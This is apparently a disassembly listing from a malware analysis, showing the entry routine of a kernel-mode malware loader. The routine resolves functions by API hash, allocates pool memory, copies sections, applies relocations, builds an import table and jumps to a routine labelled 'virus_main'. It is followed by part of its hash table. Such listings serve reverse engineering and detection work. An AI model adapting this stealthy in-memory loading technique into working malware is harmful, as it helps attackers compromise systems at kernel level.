 seg000:00000000000946E6 malware_krnl_main_entry proc near
seg000:00000000000946E6 41 54 push r12
seg000:00000000000946E8 41 55 push r13
seg000:00000000000946EA 41 56 push r14
seg000:00000000000946EC 41 57 push r15
seg000:00000000000946EE 48 83 EC 60 sub rsp, 60h
seg000:00000000000946F2 48 89 CD mov rbp, rcx
seg000:00000000000946F5 4D 89 C7 mov r15, r8
seg000:00000000000946F8 E8 02 01 00 00 call get_data_table
seg000:00000000000946FD 49 89 C6 mov r14, rax
seg000:0000000000094700 BB 3F B8 11 03 mov ebx, 311B83Fh
seg000:0000000000094705 41 FF D7 call r15 ; get_proc_address_by_hash
seg000:0000000000094708 48 85 C0 test rax, rax
seg000:000000000009470B 0F 84 E1 00 00 00 jz loc_947F2
seg000:0000000000094711 48 31 C9 xor rcx, rcx
seg000:0000000000094714 48 31 D2 xor rdx, rdx
seg000:0000000000094717 41 8B 56 0C mov edx, [r14+0Ch]
seg000:000000000009471B FF D0 call rax ; ExAllocatePool
seg000:000000000009471D 48 85 C0 test rax, rax
seg000:0000000000094720 0F 84 CC 00 00 00 jz loc_947F2
seg000:0000000000094726 49 89 C5 mov r13, rax
seg000:0000000000094729 48 89 C7 mov rdi, rax
seg000:000000000009472C 48 31 C9 xor rcx, rcx
seg000:000000000009472F 41 8B 4E 0C mov ecx, [r14+0Ch]
seg000:0000000000094733 48 C1 E9 03 shr rcx, 3
seg000:0000000000094737 48 31 C0 xor rax, rax
seg000:000000000009473A FC cld
seg000:000000000009473B F3 48 AB rep stosq
seg000:000000000009473E 48 31 C9 xor rcx, rcx
seg000:0000000000094741 48 31 DB xor rbx, rbx
seg000:0000000000094744 41 8B 4E 20 mov ecx, [r14+20h]
seg000:0000000000094748 41 8B 5E 2C mov ebx, [r14+2Ch]
seg000:000000000009474C 4C 01 F3 add rbx, r14
seg000:000000000009474F 48 85 C9 test rcx, rcx
seg000:0000000000094752 74 21 jz short loc_94775
seg000:0000000000094754
seg000:0000000000094754 loc_94754: ; CODE XREF: malware_krnl_main_entry+8D↓j
seg000:0000000000094754 48 31 F6 xor rsi, rsi
seg000:0000000000094757 8B 33 mov esi, [rbx]
seg000:0000000000094759 4C 01 F6 add rsi, r14
seg000:000000000009475C 48 31 FF xor rdi, rdi
seg000:000000000009475F 8B 7B 04 mov edi, [rbx+4]
seg000:0000000000094762 4C 01 EF add rdi, r13
seg000:0000000000094765 51 push rcx
seg000:0000000000094766 48 31 C9 xor rcx, rcx
seg000:0000000000094769 8B 4B 08 mov ecx, [rbx+8]
seg000:000000000009476C F3 A4 rep movsb
seg000:000000000009476E 59 pop rcx
seg000:000000000009476F 48 83 C3 10 add rbx, 10h
seg000:0000000000094773 E2 DF loop loc_94754
seg000:0000000000094775
seg000:0000000000094775 loc_94775: ; CODE XREF: malware_krnl_main_entry+6C↑j
seg000:0000000000094775 48 31 C9 xor rcx, rcx
seg000:0000000000094778 48 31 DB xor rbx, rbx
seg000:000000000009477B 41 8B 4E 18 mov ecx, [r14+18h]
seg000:000000000009477F 41 8B 5E 24 mov ebx, [r14+24h]
seg000:0000000000094783 4C 01 F3 add rbx, r14 ; get proc address table offset
seg000:0000000000094786 4C 89 EA mov rdx, r13
seg000:0000000000094789 49 2B 56 10 sub rdx, [r14+10h]
seg000:000000000009478D 85 C9 test ecx, ecx
seg000:000000000009478F 74 19 jz short loc_947AA
seg000:0000000000094791
seg000:0000000000094791 loc_94791: ; CODE XREF: malware_krnl_main_entry+C2↓j
seg000:0000000000094791 48 31 C0 xor rax, rax
seg000:0000000000094794 8B 03 mov eax, [rbx]
seg000:0000000000094796 4C 01 E8 add rax, r13
seg000:0000000000094799 48 01 10 add [rax], rdx
seg000:000000000009479C 48 FF C3 inc rbx
seg000:000000000009479F 48 FF C3 inc rbx
seg000:00000000000947A2 48 FF C3 inc rbx
seg000:00000000000947A5 48 FF C3 inc rbx
seg000:00000000000947A8 E2 E7 loop loc_94791
seg000:00000000000947AA
seg000:00000000000947AA loc_947AA: ; CODE XREF: malware_krnl_main_entry+A9↑j
seg000:00000000000947AA 48 31 C9 xor rcx, rcx
seg000:00000000000947AD 48 31 F6 xor rsi, rsi
seg000:00000000000947B0 41 8B 4E 1C mov ecx, [r14+1Ch]
seg000:00000000000947B4 41 8B 76 28 mov esi, [r14+28h]
seg000:00000000000947B8 4C 01 F6 add rsi, r14
seg000:00000000000947BB 48 85 C9 test rcx, rcx
seg000:00000000000947BE 74 16 jz short loc_947D6
seg000:00000000000947C0
seg000:00000000000947C0 loc_947C0: ; CODE XREF: malware_krnl_main_entry+EE↓j
seg000:00000000000947C0 8B 1E mov ebx, [rsi]
seg000:00000000000947C2 41 FF D7 call r15 ; get_proc_address_by_hash
seg000:00000000000947C5 48 31 D2 xor rdx, rdx
seg000:00000000000947C8 8B 56 04 mov edx, [rsi+4]
seg000:00000000000947CB 49 89 44 15 00 mov [r13+rdx+0], rax
seg000:00000000000947D0 48 83 C6 08 add rsi, 8
seg000:00000000000947D4 E2 EA loop loc_947C0
seg000:00000000000947D6
seg000:00000000000947D6 loc_947D6: ; CODE XREF: malware_krnl_main_entry+D8↑j
seg000:00000000000947D6 48 31 C9 xor rcx, rcx
seg000:00000000000947D9 48 31 D2 xor rdx, rdx
seg000:00000000000947DC 48 31 C0 xor rax, rax
seg000:00000000000947DF 41 8B 4E 04 mov ecx, [r14+4]
seg000:00000000000947E3 4C 01 E9 add rcx, r13 Call virus_main
seg000:00000000000947E6 41 8B 56 08 mov edx, [r14+8]
seg000:00000000000947EA 41 8B 06 mov eax, [r14]
seg000:00000000000947ED 4C 01 E8 add rax, r13
seg000:00000000000947F0 FF D0 call rax ; virus_main
seg000:00000000000947F2
seg000:00000000000947F2 loc_947F2: ; CODE XREF: malware_krnl_main_entry+25↑j
seg000:00000000000947F2 ; malware_krnl_main_entry+3A↑j
seg000:00000000000947F2 48 83 C4 60 add rsp, 60h
seg000:00000000000947F6 41 5F pop r15
seg000:00000000000947F8 41 5E pop r14
seg000:00000000000947FA 41 5D pop r13
seg000:00000000000947FC 41 5C pop r12
seg000:00000000000947FE C3 retn
seg000:00000000000947FE malware_krnl_main_entry endp
seg000:00000000000947FE
seg000:00000000000947FF ; ---------------------------------------------------------------------------
seg000:00000000000947FF
seg000:00000000000947FF get_data_table: ; CODE XREF: malware_krnl_main_entry+12↑p
seg000:00000000000947FF E8 F8 55 00 00 call sub_99DFC
seg000:00000000000947FF ; ---------------------------------------------------------------------------
seg000:0000000000094804 0C 59 00 00 data_table dd 590Ch
seg000:0000000000094808 00 10 00 00 dd 1000h
seg000:000000000009480C A4 53 00 00 dd 53A4h
seg000:0000000000094810 00 00 02 00 dd 20000h
seg000:0000000000094814 00 00 01 00 dd 10000h
seg000:0000000000094818 00 00 00 00 dd 0
seg000:000000000009481C 00 00 00 00 dd 0
seg000:0000000000094820 35 00 00 00 dd 35h
seg000:0000000000094824 02 00 00 00 dd 2
seg000:0000000000094828 30 00 00 00 dd 30h
seg000:000000000009482C 30 00 00 00 dd 30h
seg000:0000000000094830 D8 01 00 00 dd 1D8h ; ptr_offset_to_function_address_table
seg000:0000000000094834 76 63 4B 2E dd 2E4B6376h ; function_hash_tabel
seg000:0000000000094838 00 10 00 00 dd 1000h
seg000:000000000009483C ED 2E C8 F7 dd 0F7C82EEDh
seg000:0000000000094840 08 10 00 00 dd 1008h
seg000:0000000000094844 F7 EB 7F CC dd 0CC7FEBF7h
seg000:0000000000094848 10 10 00 00 dd 1010h
seg000:000000000009484C D9 D9 CD 43 dd 43CDD9D9h
seg000:0000000000094850 18 10 00 00 dd 1018h